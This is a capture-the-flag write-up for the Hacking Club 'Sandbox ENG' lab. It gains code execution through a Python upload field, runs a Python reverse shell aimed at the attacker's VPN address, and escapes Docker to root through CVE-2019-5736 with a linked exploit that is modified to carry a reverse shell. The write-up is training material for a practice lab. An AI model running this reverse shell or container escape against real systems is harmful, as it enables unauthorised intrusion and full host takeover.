About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Sandbox ENG machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

Ports:
- Port 22 – SSH
- Port 80 – HTTP


When accessing the website, we see an upload field, so we will upload a Python file.
print(1+2)

We can see that our Python code was processed and is running inside a Docker container. We can try importing the os library to execute system commands. Since this is a sandbox, we might need to bypass restrictions — or maybe not.
import os
os.system("whoami")

Our command was successfully executed.
We can now create a reverse shell in Python:
import pty
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("<IP-VPN>",443))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
pty.spawn("/bin/bash")
Netcat listener to receive the connection:

After sending our payload, we receive the shell =)

We can retrieve our first flag, which is located inside the file sss_source.py.


Privilege Escalation

CVE-2019-5736
CVE-2019-5736: Escape from Docker and Kubernetes containers to root on host
https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html

https://github.com/diofeher/ctf-writeups/tree/master/2018-03-15-ctf-br-sss

The Vulnerability
Let’s analyze the vulnerability overview provided by the runC team:
The vulnerability allows a malicious container (with minimal user interaction) to overwrite the host’s runc binary and thus achieve root-level code execution on the host. The required level of user interaction is the ability to execute any command as root inside a container in one of the following contexts:
- Creating a new container using an image controlled by the attacker;
- Attaching (docker exec) to an existing container to which the attacker previously had write access.

Shared Libraries Approach
When the runC process is executed in the container, these libraries are loaded into the runC process by the dynamic linker. It is possible to replace one of these libraries with a malicious version, which will overwrite the runC binary when loaded into the runC process.
Below is a summary of how the exploit works:
- The runC process loads the libseccomp library and transfers execution to the run_at_link function;
- run_at_link opens the runC binary for reading via /proc/self/exe. This creates a file descriptor at /proc/self/fd/${runc_fd_read};
- run_at_link calls execve to execute overwrite_runc;
- The process is no longer executing the runC binary; overwrite_runc opens /proc/self/fd/runc_fd_read for writing and overwrites the runC binary.
I will leave a link below explaining how the exploit works:
https://www.youtube.com/watch?v=zsYe3AGgEng
https://unit42.paloaltonetworks.com/breaking-docker-via-runc-explaining-cve-2019-5736/
We can then use a ready-made exploit from the link below:
https://github.com/diofeher/ctf-writeups/tree/master/2018-03-15-ctf-br-sss
After downloading the files to our machine, we will begin modifying them.
The first step is to edit the server URL (IP) and our VPN IP, which will be used for downloading files into Docker.
sss.py


Now we will edit the new_runc file and insert our reverse shell payload.

We can then start a Python server to host our files.

Netcat listener to receive the connection:


Now we will execute the script:
python3 sss.py
And we get shell =)

We can now retrieve our last flag, which is stored in an environment variable.
